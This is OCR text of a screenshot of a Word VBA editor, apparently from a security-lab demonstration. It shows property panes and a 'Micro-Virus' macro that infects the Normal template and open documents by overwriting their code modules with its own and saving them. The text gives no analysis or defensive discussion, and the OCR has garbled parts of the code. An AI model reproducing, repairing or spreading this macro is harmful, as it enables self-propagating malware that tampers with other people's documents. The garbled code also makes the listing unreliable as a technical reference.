 Ubuntu
Windows 7 x64
Microsoft Visual Basic - 2
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 25, 列 1
工程 - Project
Normal
Project (2)
Microsoft Word 对象
ThisDocument
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys False
EmbedLinguist True
EmbedSmartTag True
EmbedTrueType False
EnforceStyle False
FarEastLineBr 2052 - wdLin
2 - ThisDocument (代码)
Document Open
If ThisDocument = NormalTemplate Then
Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
End If
With Host
If .Lines(1.1) <> "'Micro-Virus" Then
.DeleteLines 1, .CountOfLines
.InsertLines 1, Ourcode
.ReplaceLine 2, "Sub Document_Close()"
If ThisDocument = nomaltemplate Then
.ReplaceLine 2, "Sub Document_Open()"
ActiveDocument.SaveAs ActiveDocument.FullName
End If
End If
End With
MsgBox "MicroVirus by Content Security Lab"
End Sub
S 英